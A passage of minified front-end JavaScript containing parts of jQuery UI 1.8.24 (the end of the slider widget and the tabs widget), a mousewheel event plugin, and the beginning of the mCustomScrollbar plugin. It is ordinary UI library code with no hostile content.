u.ui.keyCode.PAGE_DOWN:i=r._trimAlignValue(e-(r._valueMax()-r._valueMin())/5);break;case u.ui.keyCode.UP:case u.ui.keyCode.RIGHT:if(e===r._valueMax())return;i=r._trimAlignValue(e+n);break;case u.ui.keyCode.DOWN:case u.ui.keyCode.LEFT:if(e===r._valueMin())return;i=r._trimAlignValue(e-n)}r._slide(t,s,i)}}).keyup(function(t){var e=u(this).data("index.ui-slider-handle");r._keySliding&&(r._keySliding=!1,r._stop(t,e),r._change(t,e),u(this).removeClass("ui-state-active"))}),this._refreshValue(),this._animateOff=!1},destroy:function(){return this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-slider-disabled ui-widget ui-widget-content ui-corner-all").removeData("slider").unbind(".slider"),this._mouseDestroy(),this},_mouseCapture:function(t){var e,i,n,s,r,o,a,l,h=this.options;return!h.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e),n=this._valueMax()-this._valueMin()+1,(r=this).handles.each(function(t){var e=Math.abs(i-r.values(t));e<n&&(n=e,s=u(this),o=t)}),!0===h.range&&this.values(1)===h.min&&(o+=1,s=u(this.handles[o])),!1!==this._start(t,o)&&(this._mouseSliding=!0,r._handleIndex=o,s.addClass("ui-state-active").focus(),a=s.offset(),l=!u(t.target).parents().andSelf().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:t.pageX-a.left-s.width()/2,top:t.pageY-a.top-s.height()/2-(parseInt(s.css("borderTopWidth"),10)||0)-(parseInt(s.css("borderBottomWidth"),10)||0)+(parseInt(s.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,o,i),this._animateOff=!0))},_mouseStart:function(t){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,n,s,r;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),1<(n=i/e)&&(n=1),n<0&&(n=0),"vertical"===this.orientation&&(n=1-n),s=this._valueMax()-this._valueMin(),r=this._valueMin()+n*s,this._trimAlignValue(r)},_start:function(t,e){var i={handle:this.handles[e],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("start",t,i)},_slide:function(t,e,i){var n,s,r;this.options.values&&this.options.values.length?(n=this.values(e?0:1),2===this.options.values.length&&!0===this.options.range&&(0===e&&n<i||1===e&&i<n)&&(i=n),i!==this.values(e)&&((s=this.values())[e]=i,r=this._trigger("slide",t,{handle:this.handles[e],value:i,values:s}),n=this.values(e?0:1),!1!==r&&this.values(e,i,!0))):i!==this.value()&&(!1!==(r=this._trigger("slide",t,{handle:this.handles[e],value:i}))&&this.value(i))},_stop:function(t,e){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("stop",t,i)},_change:function(t,e){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("change",t,i)}},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),void this._change(null,0)):this._value()},values:function(t,e){var i,n,s;if(1<arguments.length)return this.options.values[t]=this._trimAlignValue(e),this._refreshValue(),void this._change(null,t);if(!arguments.length)return this._values();if(!u.isArray(t))return this.options.values&&this.options.values.length?this._values(t):this.value();for(i=this.options.values,n=t,s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(n[s]),this._change(null,s);this._refreshValue()},_setOption:function(t,e){var i,n=0;switch(u.isArray(this.options.values)&&(n=this.options.values.length),u.Widget.prototype._setOption.apply(this,arguments),t){case"disabled":e?(this.handles.filter(".ui-state-focus").blur(),this.handles.removeClass("ui-state-hover"),this.handles.propAttr("disabled",!0),this.element.addClass("ui-disabled")):(this.handles.propAttr("disabled",!1),this.element.removeClass("ui-disabled"));break;case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=0;i<n;i+=1)this._change(null,i);this._animateOff=!1}},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,i,n;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);for(i=this.options.values.slice(),n=0;n<i.length;n+=1)i[n]=this._trimAlignValue(i[n]);return i},_trimAlignValue:function(t){if(t<=this._valueMin())return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=0<this.options.step?this.options.step:1,i=(t-this._valueMin())%e,n=t-i;return 2*Math.abs(i)>=e&&(n+=0<i?e:-e),parseFloat(n.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var i,n,t,e,s,r=this.options.range,o=this.options,a=this,l=!this._animateOff&&o.animate,h={};this.options.values&&this.options.values.length?this.handles.each(function(t,e){i=(a.values(t)-a._valueMin())/(a._valueMax()-a._valueMin())*100,h["horizontal"===a.orientation?"left":"bottom"]=i+"%",u(this).stop(1,1)[l?"animate":"css"](h,o.animate),!0===a.options.range&&("horizontal"===a.orientation?(0===t&&a.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},o.animate),1===t&&a.range[l?"animate":"css"]({width:i-n+"%"},{queue:!1,duration:o.animate})):(0===t&&a.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},o.animate),1===t&&a.range[l?"animate":"css"]({height:i-n+"%"},{queue:!1,duration:o.animate}))),n=i}):(t=this.value(),e=this._valueMin(),s=this._valueMax(),i=s!==e?(t-e)/(s-e)*100:0,h["horizontal"===a.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](h,o.animate),"min"===r&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},o.animate),"max"===r&&"horizontal"===this.orientation&&this.range[l?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:o.animate}),"min"===r&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},o.animate),"max"===r&&"vertical"===this.orientation&&this.range[l?"animate":"css"]({height:100-i+"%"},{queue:!1,duration:o.animate}))}}),u.extend(u.ui.slider,{version:"1.8.24"})}(jQuery),function(p,t){var e=0,i=0;p.widget("ui.tabs",{options:{add:null,ajaxOptions:null,cache:!1,cookie:null,collapsible:!1,disable:null,disabled:[],enable:null,event:"click",fx:null,idPrefix:"ui-tabs-",load:null,panelTemplate:"<div></div>",remove:null,select:null,show:null,spinner:"<em>Loading&#8230;</em>",tabTemplate:"<li><a href='#{href}'><span>#{label}</span></a></li>"},_create:function(){this._tabify(!0)},_setOption:function(t,e){if("selected"==t){if(this.options.collapsible&&e==this.options.selected)return;this.select(e)}else this.options[t]=e,this._tabify()},_tabId:function(t){return t.title&&t.title.replace(/\s/g,"_").replace(/[^\w\u00c0-\uFFFF-]/g,"")||this.options.idPrefix+ ++e},_sanitizeSelector:function(t){return t.replace(/:/g,"\\:")},_cookie:function(){var t=this.cookie||(this.cookie=this.options.cookie.name||"ui-tabs-"+ ++i);return p.cookie.apply(null,[t].concat(p.makeArray(arguments)))},_ui:function(t,e){return{tab:t,panel:e,index:this.anchors.index(t)}},_cleanup:function(){this.lis.filter(".ui-state-processing").removeClass("ui-state-processing").find("span:data(label.tabs)").each(function(){var t=p(this);t.html(t.data("label.tabs")).removeData("label.tabs")})},_tabify:function(t){function i(t,e){t.css("display",""),!p.support.opacity&&e.opacity&&t[0].style.removeAttribute("filter")}var n,s,a=this,l=this.options,h=/^#.+/;this.list=this.element.find("ol,ul").eq(0),this.lis=p(" > li:has(a[href])",this.list),this.anchors=this.lis.map(function(){return p("a",this)[0]}),this.panels=p([]),this.anchors.each(function(t,e){var i,n=p(e).attr("href"),s=n.split("#")[0];if(s&&(s===location.toString().split("#")[0]||(i=p("base")[0])&&s===i.href)&&(n=e.hash,e.href=n),h.test(n))a.panels=a.panels.add(a.element.find(a._sanitizeSelector(n)));else if(n&&"#"!==n){p.data(e,"href.tabs",n),p.data(e,"load.tabs",n.replace(/#.*$/,""));var r=a._tabId(e);e.href="#"+r;var o=a.element.find("#"+r);o.length||(o=p(l.panelTemplate).attr("id",r).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").insertAfter(a.panels[t-1]||a.list)).data("destroy.tabs",!0),a.panels=a.panels.add(o)}else l.disabled.push(t)}),t?(this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all"),this.list.addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all"),this.lis.addClass("ui-state-default ui-corner-top"),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom"),void 0===l.selected?(location.hash&&this.anchors.each(function(t,e){if(e.hash==location.hash)return l.selected=t,!1}),"number"!=typeof l.selected&&l.cookie&&(l.selected=parseInt(a._cookie(),10)),"number"!=typeof l.selected&&this.lis.filter(".ui-tabs-selected").length&&(l.selected=this.lis.index(this.lis.filter(".ui-tabs-selected"))),l.selected=l.selected||(this.lis.length?0:-1)):null===l.selected&&(l.selected=-1),l.selected=0<=l.selected&&this.anchors[l.selected]||l.selected<0?l.selected:0,l.disabled=p.unique(l.disabled.concat(p.map(this.lis.filter(".ui-state-disabled"),function(t,e){return a.lis.index(t)}))).sort(),-1!=p.inArray(l.selected,l.disabled)&&l.disabled.splice(p.inArray(l.selected,l.disabled),1),this.panels.addClass("ui-tabs-hide"),this.lis.removeClass("ui-tabs-selected ui-state-active"),0<=l.selected&&this.anchors.length&&(a.element.find(a._sanitizeSelector(a.anchors[l.selected].hash)).removeClass("ui-tabs-hide"),this.lis.eq(l.selected).addClass("ui-tabs-selected ui-state-active"),a.element.queue("tabs",function(){a._trigger("show",null,a._ui(a.anchors[l.selected],a.element.find(a._sanitizeSelector(a.anchors[l.selected].hash))[0]))}),this.load(l.selected)),p(window).bind("unload",function(){a.lis.add(a.anchors).unbind(".tabs"),a.lis=a.anchors=a.panels=null})):l.selected=this.lis.index(this.lis.filter(".ui-tabs-selected")),this.element[l.collapsible?"addClass":"removeClass"]("ui-tabs-collapsible"),l.cookie&&this._cookie(l.selected,l.cookie);for(var e,r=0;e=this.lis[r];r++)p(e)[-1==p.inArray(r,l.disabled)||p(e).hasClass("ui-tabs-selected")?"removeClass":"addClass"]("ui-state-disabled");if(!1===l.cache&&this.anchors.removeData("cache.tabs"),this.lis.add(this.anchors).unbind(".tabs"),"mouseover"!==l.event){var o=function(t,e){e.is(":not(.ui-state-disabled)")&&e.addClass("ui-state-"+t)},u=function(t,e){e.removeClass("ui-state-"+t)};this.lis.bind("mouseover.tabs",function(){o("hover",p(this))}),this.lis.bind("mouseout.tabs",function(){u("hover",p(this))}),this.anchors.bind("focus.tabs",function(){o("focus",p(this).closest("li"))}),this.anchors.bind("blur.tabs",function(){u("focus",p(this).closest("li"))})}l.fx&&(p.isArray(l.fx)?(n=l.fx[0],s=l.fx[1]):n=s=l.fx);var c=s?function(t,e){p(t).closest("li").addClass("ui-tabs-selected ui-state-active"),e.hide().removeClass("ui-tabs-hide").animate(s,s.duration||"normal",function(){i(e,s),a._trigger("show",null,a._ui(t,e[0]))})}:function(t,e){p(t).closest("li").addClass("ui-tabs-selected ui-state-active"),e.removeClass("ui-tabs-hide"),a._trigger("show",null,a._ui(t,e[0]))},d=n?function(t,e){e.animate(n,n.duration||"normal",function(){a.lis.removeClass("ui-tabs-selected ui-state-active"),e.addClass("ui-tabs-hide"),i(e,n),a.element.dequeue("tabs")})}:function(t,e,i){a.lis.removeClass("ui-tabs-selected ui-state-active"),e.addClass("ui-tabs-hide"),a.element.dequeue("tabs")};this.anchors.bind(l.event+".tabs",function(){var t=this,e=p(t).closest("li"),i=a.panels.filter(":not(.ui-tabs-hide)"),n=a.element.find(a._sanitizeSelector(t.hash));if(e.hasClass("ui-tabs-selected")&&!l.collapsible||e.hasClass("ui-state-disabled")||e.hasClass("ui-state-processing")||a.panels.filter(":animated").length||!1===a._trigger("select",null,a._ui(this,n[0])))return this.blur(),!1;if(l.selected=a.anchors.index(this),a.abort(),l.collapsible){if(e.hasClass("ui-tabs-selected"))return l.selected=-1,l.cookie&&a._cookie(l.selected,l.cookie),a.element.queue("tabs",function(){d(t,i)}).dequeue("tabs"),this.blur(),!1;if(!i.length)return l.cookie&&a._cookie(l.selected,l.cookie),a.element.queue("tabs",function(){c(t,n)}),a.load(a.anchors.index(this)),this.blur(),!1}if(l.cookie&&a._cookie(l.selected,l.cookie),!n.length)throw"jQuery UI Tabs: Mismatching fragment identifier.";i.length&&a.element.queue("tabs",function(){d(t,i)}),a.element.queue("tabs",function(){c(t,n)}),a.load(a.anchors.index(this)),p.browser.msie&&this.blur()}),this.anchors.bind("click.tabs",function(){return!1})},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+t+"']"))),t},destroy:function(){var t=this.options;return this.abort(),this.element.unbind(".tabs").removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible").removeData("tabs"),this.list.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all"),this.anchors.each(function(){var t=p.data(this,"href.tabs");t&&(this.href=t);var i=p(this).unbind(".tabs");p.each(["href","load","cache"],function(t,e){i.removeData(e+".tabs")})}),this.lis.unbind(".tabs").add(this.panels).each(function(){p.data(this,"destroy.tabs")?p(this).remove():p(this).removeClass(["ui-state-default","ui-corner-top","ui-tabs-selected","ui-state-active","ui-state-hover","ui-state-focus","ui-state-disabled","ui-tabs-panel","ui-widget-content","ui-corner-bottom","ui-tabs-hide"].join(" "))}),t.cookie&&this._cookie(null,t.cookie),this},add:function(t,e,i){void 0===i&&(i=this.anchors.length);var n=this,s=this.options,r=p(s.tabTemplate.replace(/#\{href\}/g,t).replace(/#\{label\}/g,e)),o=t.indexOf("#")?this._tabId(p("a",r)[0]):t.replace("#","");r.addClass("ui-state-default ui-corner-top").data("destroy.tabs",!0);var a=n.element.find("#"+o);return a.length||(a=p(s.panelTemplate).attr("id",o).data("destroy.tabs",!0)),a.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom ui-tabs-hide"),i>=this.lis.length?(r.appendTo(this.list),a.appendTo(this.list[0].parentNode)):(r.insertBefore(this.lis[i]),a.insertBefore(this.panels[i])),s.disabled=p.map(s.disabled,function(t,e){return i<=t?++t:t}),this._tabify(),1==this.anchors.length&&(s.selected=0,r.addClass("ui-tabs-selected ui-state-active"),a.removeClass("ui-tabs-hide"),this.element.queue("tabs",function(){n._trigger("show",null,n._ui(n.anchors[0],n.panels[0]))}),this.load(0)),this._trigger("add",null,this._ui(this.anchors[i],this.panels[i])),this},remove:function(i){i=this._getIndex(i);var t=this.options,e=this.lis.eq(i).remove(),n=this.panels.eq(i).remove();return e.hasClass("ui-tabs-selected")&&1<this.anchors.length&&this.select(i+(i+1<this.anchors.length?1:-1)),t.disabled=p.map(p.grep(t.disabled,function(t,e){return t!=i}),function(t,e){return i<=t?--t:t}),this._tabify(),this._trigger("remove",null,this._ui(e.find("a")[0],n[0])),this},enable:function(i){i=this._getIndex(i);var t=this.options;if(-1!=p.inArray(i,t.disabled))return this.lis.eq(i).removeClass("ui-state-disabled"),t.disabled=p.grep(t.disabled,function(t,e){return t!=i}),this._trigger("enable",null,this._ui(this.anchors[i],this.panels[i])),this},disable:function(t){t=this._getIndex(t);var e=this.options;return t!=e.selected&&(this.lis.eq(t).addClass("ui-state-disabled"),e.disabled.push(t),e.disabled.sort(),this._trigger("disable",null,this._ui(this.anchors[t],this.panels[t]))),this},select:function(t){if(-1==(t=this._getIndex(t))){if(!this.options.collapsible||-1==this.options.selected)return this;t=this.options.selected}return this.anchors.eq(t).trigger(this.options.event+".tabs"),this},load:function(n){n=this._getIndex(n);var s=this,r=this.options,o=this.anchors.eq(n)[0],t=p.data(o,"load.tabs");if(this.abort(),t&&(0===this.element.queue("tabs").length||!p.data(o,"cache.tabs"))){if(this.lis.eq(n).addClass("ui-state-processing"),r.spinner){var e=p("span",o);e.data("label.tabs",e.html()).html(r.spinner)}return this.xhr=p.ajax(p.extend({},r.ajaxOptions,{url:t,success:function(t,e){s.element.find(s._sanitizeSelector(o.hash)).html(t),s._cleanup(),r.cache&&p.data(o,"cache.tabs",!0),s._trigger("load",null,s._ui(s.anchors[n],s.panels[n]));try{r.ajaxOptions.success(t,e)}catch(t){}},error:function(t,e,i){s._cleanup(),s._trigger("load",null,s._ui(s.anchors[n],s.panels[n]));try{r.ajaxOptions.error(t,e,n,o)}catch(i){}}})),s.element.dequeue("tabs"),this}this.element.dequeue("tabs")},abort:function(){return this.element.queue([]),this.panels.stop(!1,!0),this.element.queue("tabs",this.element.queue("tabs").splice(-2,2)),this.xhr&&(this.xhr.abort(),delete this.xhr),this._cleanup(),this},url:function(t,e){return this.anchors.eq(t).removeData("cache.tabs").data("load.tabs",e),this},length:function(){return this.anchors.length}}),p.extend(p.ui.tabs,{version:"1.8.24"}),p.extend(p.ui.tabs.prototype,{rotation:null,rotate:function(e,t){var i=this,n=this.options,s=i._rotate||(i._rotate=function(t){clearTimeout(i.rotation),i.rotation=setTimeout(function(){var t=n.selected;i.select(++t<i.anchors.length?t:0)},e),t&&t.stopPropagation()}),r=i._unrotate||(i._unrotate=t?function(t){s()}:function(t){t.clientX&&i.rotate(null)});return e?(this.element.bind("tabsshow",s),this.anchors.bind(n.event+".tabs",r),s()):(clearTimeout(i.rotation),this.element.unbind("tabsshow",s),this.anchors.unbind(n.event+".tabs",r),delete this._rotate,delete this._unrotate),this}})}(jQuery),function(o){function e(t){var e=t||window.event,i=[].slice.call(arguments,1),n=0,s=0,r=0;return(t=o.event.fix(e)).type="mousewheel",e.wheelDelta&&(n=e.wheelDelta/120),e.detail&&(n=-e.detail/3),r=n,void 0!==e.axis&&e.axis===e.HORIZONTAL_AXIS&&(r=0,s=-1*n),void 0!==e.wheelDeltaY&&(r=e.wheelDeltaY/120),void 0!==e.wheelDeltaX&&(s=-1*e.wheelDeltaX/120),i.unshift(t,n,s,r),(o.event.dispatch||o.event.handle).apply(this,i)}var i=["DOMMouseScroll","mousewheel"];if(o.event.fixHooks)for(var t=i.length;t;)o.event.fixHooks[i[--t]]=o.event.mouseHooks;o.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var t=i.length;t;)this.addEventListener(i[--t],e,!1);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var t=i.length;t;)this.removeEventListener(i[--t],e,!1);else this.onmousewheel=null}},o.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})}(jQuery),function(S){var e={init:function(u){function c(){return"ontouchstart"in window?1:0}u=S.extend(!0,{set_width:!1,set_height:!1,horizontalScroll:!1,scrollInertia:0,scrollEasing:"easeOutCirc",mouseWheel:"auto",autoDraggerLength:!0,scrollButtons:{enable:!1,scrollType:"continuous",scrollSpeed:20,scrollAmount:40},advanced:{updateOnBrowserResize:!0,updateOnContentResize:!1,autoExpandHorizontalScroll:!1},callbacks:{onScroll:function(){},onTotalScroll:function(){},onTotalScrollOffset:0}},u);return S(document).data("mCS-is-touch-device",!1),c()&&S(document).data("mCS-is-touch-device",!0),this.each(function(){var e=S(this);if(u.set_width&&e.css("width",u.set_width),u.set_height&&e.css("height",u.set_height),S(document).data("mCustomScrollbar-index")){var t=parseInt(S(document).data("mCustomScrollbar-index"));S(document).data("mCustomScrollbar-index",t+1)}else S(document).data("mCustomScrollbar-index","1");e.wrapInner("<div class='mCustomScrollBox' id='mCSB_"+S(document).data("mCustomScrollbar-index")+"' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_"+S(document).data("mCustomScrollbar-index"));var i=e.children(".mCustomScrollBox");if(u.horizontalScroll){i.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");var n=i.children(".mCSB_h_wrapper");n.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({width:n.children().outerWidth(),position:"relative"}).unwrap()}else i.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />");var s=i.children(".mCSB_container");if(S(document).data("mCS-is-touch-device")){var r=navigator.userAgent;if(-1!=r.indexOf("Android"))parseFloat(r.slice(r.indexOf("Android")+8))<3?function(t){document.getElementById(t);var e=0,i=0;document.getElementById(t).addEventListener("touchstart",function(t){e=this.scrollTop+t.touches[0].pageY,i=this.scrollLeft+t.touches[0].pageX},!1),document.getElementById(t).addEventListener("touchmove",function(t){(this.scrollTop<this.scrollHeight-this.offsetHeight&&this.scrollTop+t.touches[0].pageY<e-5||0!=this.scrollTop&&this.scrollTop+t.touches[0].pageY>e+5)&&t.preventDefault(),(this.scrollLeft<this.scrollWidth-this.offsetWidth&&this.scrollLeft+t.touches[0].pageX<i-5||0!=this.scrollLeft&&this.scrollLeft+t.touches[0].pageX>i+5)&&t.preventDefault(),this.scrollTop=e-t.touches[0].pageY,this.scrollLeft=i-t.touches[0].pageX},!1)}("mCSB_"+S(document).data("mCustomScrollbar-index")):i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"});else i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"});s.addClass("mCS_no_scrollbar mCS_touch"),e.data({horizontalScroll:u.horizontalScroll,scrollInertia:u.scrollInertia,scrollEasing:u.scrollEasing,autoExpandHorizontalScroll:u.advanced.autoExpandHorizontalScroll,"onScroll-Callback":u.callbacks.onScroll,"onTotalScroll-Callback":u.callbacks.onTotalScroll,"onTotalScroll-Offset":u.callbacks.onTotalScrollOffset}),i.scroll(function(){e.mCustomScrollbar("callbacks",i,s)})}else{s.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer' style='position:relative;'><div class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");var o,a=i.children(".mCSB_scrollTools"),l=a.children(".mCSB_draggerContainer").children(".mCSB_dragger");if(u.horizontalScroll?l.data("minDraggerWidth",l.width()):l.data("minDraggerHeight",l.height()),u.scrollButtons.enable&&(u.horizontalScroll?a.prepend("<a class='mCSB_buttonLeft' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonRight' style='display:block; position:relative;'></a>"):a.prepend("<a class='mCSB_buttonUp' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonDown' style='display:block; position:relative;'></a>")),i.bind("scroll",function(){i.scrollTop(0).scrollLeft(0)}),e.data({horizontalScroll:u.horizontalScroll,scrollInertia:u.scrollInertia,scrollEasing:u.scrollEasing,mouseWheel:u.mouseWheel,autoDraggerLength:u.autoDraggerLength,"scrollButtons-enable":u.scrollButtons.enable,"scrollButtons-scrollType":u.scrollButtons.scrollType,"scrollButtons-scrollSpeed":u.scrollButtons.scrollSpeed,"scrollButtons-scrollAmount":u.scrollButtons.scrollAmount,autoExpandHorizontalScroll:u.advanced.autoExpandHorizontalScroll,"onScroll-Callback":u.callbacks.onScroll,"onTotalScroll-Callback":u.callbacks.onTotalScroll,"onTotalScroll-Offset":u.callbacks.onTotalScrollOffset}).mCustomScrollbar("update"),u.advanced.updateOnBrowserResize)S(window).resize(function(){o&&clearTimeout(o),o=setTimeout(function(){e.mCustomScrollbar("update")},150)})}if(u.advanced.updateOnContentResize){if(u.horizontalScroll){var h=s.outerWidth();c()&&i.css({"-webkit-overflow-scrolling":"auto"})}else h=s.outerHeight();setInterval(function(){if(u.horizontalScroll){u.advanced.autoExpandHorizontalScroll&&s.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:s.outerWidth(),position:"relative"}).unwrap();var t=s.outerWidth()}else t=s.outerHeight();t!=h&&(e.mCustomScrollbar("update"),h=t)},300)}})},update:function(){var t=S(this),e=t.children(".mCustomScrollBox"),i=e.children(".mCSB_container");S(document).data("mCS-is-touch-device")||i.removeClass("mCS_no_scrollbar");var n=e.children(".mCSB_scrollTools"),s=n.children(".mCSB_draggerContainer"),r=s.children(".mCSB_dragger");if(t.data("horizontalScroll")){var o=n.children(".mCSB_buttonLeft"),a=n.children(".mCSB_buttonRight"),l=e.width();t.data("autoExpandHorizontalScroll")&&i.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:i.outerWidth(),position:"relative"}).unwrap();var h=i.outerWidth()}else var u=n.children(".mCSB_buttonUp"),c=n.children(".mCSB_buttonDown"),d=e.height(),p=i.outerHeight();if(d<p&&!t.data("horizontalScroll")&&!S(document).data("mCS-is-touch-device")){n.css("display","block");var f=s.height();if(t.data("autoDraggerLength")){var g=Math.round(d/p*f),m=r.data("minDraggerHeight");if(g<=m)r.css({height:m});else if(f-10<=g){var v=f-10;r.css({height:v})}else r.css({height:g});r.children(".mCSB_dragger_bar").css({"line-height":r.height()+"px"})}var y=(p-d)/(f-r.height());t.data("scrollAmount",y),t.mCustomScrollbar("scrolling",e,i,s,r,u,c,o,a);var b=Math.abs(Math.round(i.position().top));t.mCustomScrollbar("scrollTo",b,{callback:!1})}else if(l<h&&t.data("horizontalScroll")&&!S(document).data("mCS-is-touch-device")){n.css("display","block");var _=s.width();if(t.data("autoDraggerLength")){var w=Math.round(l/h*_),x=r.data("minDraggerWidth");if(w<=x)r.css({width:x});else if(_-10<=w){var k=_-10;r.css({width:k})}else r.css({width:w})}y=(h-l)/(_-r.width());t.data("scrollAmount",y),t.mCustomScrollbar("scrolling",e,i,s,r,u,c,o,a);b=Math.abs(Math.round(i.position().left));t.mCustomScrollbar("scrollTo",b,{callback:!1})}else e.unbind("mousewheel"),e.unbind("focusin"),t.data("horizontalScroll")?r.add(i).css("left",0):r.add(i).css("top",0),n.css("display","none"),i.addClass("mCS_no_scrollbar")},scrolling:function(u,c,d,p,t,e,i,n){var s,f=S(this);if(!p.hasClass("ui-draggable")){if(f.data("horizontalScroll"))var r="x";else r="y";p.draggable({axis:r,containment:"parent",drag:function(t,e){f.mCustomScrollbar("scroll"),p.addClass("mCSB_dragger_onDrag")},stop:function(t,e){p.removeClass("mCSB_dragger_onDrag")}})}if(d.unbind("click").bind("click",function(t){var e,i;f.data("horizontalScroll")?((e=t.pageX-d.offset().left)<p.position().left||e>p.position().left+p.width())&&((i=e)>=d.width()-p.width()&&(i=d.width()-p.width()),p.css("left",i),f.mCustomScrollbar("scroll")):((e=t.pageY-d.offset().top)<p.position().top||e>p.position().top+p.height())&&((i=e)>=d.height()-p.height()&&(i=d.height()-p.height()),p.css("top",i),f.mCustomScrollbar("scroll"))}),f.data("mouseWheel")){var h=f.data("mouseWheel");if("auto"===f.data("mouseWheel")){h=8;var o=navigator.userAgent;-1!=o.indexOf("Mac")&&-1!=o.indexOf("Safari")&&-1!=o.indexOf("AppleWebKit")&&-1==o.indexOf("Chrome")&&(h=1)}u.unbind("mousewheel").bind("mousewheel",function(t,e){t.preventDefault();var i=Math.abs(e*h);if(f.data("horizontalScroll")){var n=p.position().left-e*i;p.css("left",n),p.position().left<0&&p.css("left",0);var s=d.width(),r=p.width();p.position().left>s-r&&p.css("left",s-r)}else{var o=p.position().top-e*i;p.css("top",o),p.position().top<0&&p.css("top",0);var a=d.height(),l=p.height();p.position().top>a-l&&p.css("top",a-l)}f.mCustomScrollbar("scroll")})}if(f.data("scrollButtons-enable"))if("pixels"===f.data("scrollButtons-scrollType"))S.browser.msie&&parseInt(S.browser.version)<9&&f.data("scrollInertia",0),f.data("horizontalScroll")?(n.add(i).unbind("click mousedown mouseup mouseout",v,y),n.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().left)+f.data("scrollButtons-scrollAmount"),f.mCustomScrollbar("scrollTo",s))}),i.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().left)-f.data("scrollButtons-scrollAmount"),c.position().left>=-f.data("scrollButtons-scrollAmount")&&(s="left"),f.mCustomScrollbar("scrollTo",s))})):(e.add(t).unbind("click mousedown mouseup mouseout",k,C),e.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().top)+f.data("scrollButtons-scrollAmount"),f.mCustomScrollbar("scrollTo",s))}),t.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().top)-f.data("scrollButtons-scrollAmount"),c.position().top>=-f.data("scrollButtons-scrollAmount")&&(s="top"),f.mCustomScrollbar("scrollTo",s))}));else if(f.data("horizontalScroll")){n.add(i).unbind("click mousedown mouseup mouseout",v,y);var a,l=d.width(),g=p.width();n.bind("mousedown",function(t){t.preventDefault();var e=l-g;a=setInterval(function(){var t=Math.abs(p.position().left-e)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({left:e},t,"linear"),f.mCustomScrollbar("scroll")},20)});var 